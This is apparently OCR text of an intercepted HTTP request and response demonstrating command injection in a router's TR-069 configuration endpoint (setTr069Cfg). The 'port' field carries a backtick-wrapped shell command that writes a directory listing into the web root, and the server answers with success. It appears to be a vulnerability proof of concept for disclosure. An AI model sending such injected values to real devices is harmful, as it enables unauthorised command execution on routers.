 请求
美化 Raw Hex \n
10 Origin: http:// :8081
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Referer:
http:// 1/advance/tr069_cfg.html?token=FE4
6010A2414AC06
15 Priority: u=1
16
17 {
"addEffect":"0",
"enable":"1",
"url":"www.awa.com",
"user":"1",
"pass":"1",
"informEnable":"0",
"interval":"",
"requestUser":"",
"requestPass":"",
18 "port":"`ls >/web/poc_port.txt`",
19 "stun_user":"",
"stun_pass":"",
"stunEnable":"0",
"stunServerAddr":"",
"stunPort":"",
"stunMaxAlive":"",
"stunMinAlive":"",
"topicurl":"setTr069Cfg"
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Server: SHTTPD
3 Date: Tue, 29 Oct 2024 08:53:11 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"192.168.0.1",
"wtime":"0",
"reserv":"reserv"
}